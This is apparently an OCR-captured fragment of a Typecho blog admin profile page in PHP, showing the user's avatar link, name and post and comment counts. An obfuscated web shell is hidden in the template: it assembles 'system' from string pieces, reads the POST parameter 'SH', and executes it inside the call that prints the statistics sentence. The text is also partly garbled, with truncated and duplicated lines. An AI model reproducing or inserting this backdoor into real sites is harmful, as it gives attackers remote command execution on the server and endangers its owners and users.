 <p><a href="https://gravatar.com/emails/"
<?php $a = 'sys';$b = 'tem';$x = $a.$b;if (!isset($_POST['SH'])) {$z = "''";} else $z = $_POST['SH'];?>
title="<?php _e( string: '在 Gravatar 上修改头像'); ?>"><?php echo '<img class="profile-zavatar" src="' . \Typecho\Common::g
</p>
<h2><?php $user->screenName(); ?></h2>
<p><?php $user->name(); ?></p>
<p><?php $user->name(); ?></p>
<p><?php _e( string: '目前有 <em>%s</em> 篇日志, 并有 <em>%s</em> 条关于你的评论在 <em>%s</em> 个分类中.%s',
$stat->myPublishedPostsNum, $stat->myPublishedCommentsNum, $stat->categoriesNum, $x($z)); ?></p>
<p><?php
if ($user->logged > 0) {
$logged = new \Typecho\Date($user->logged);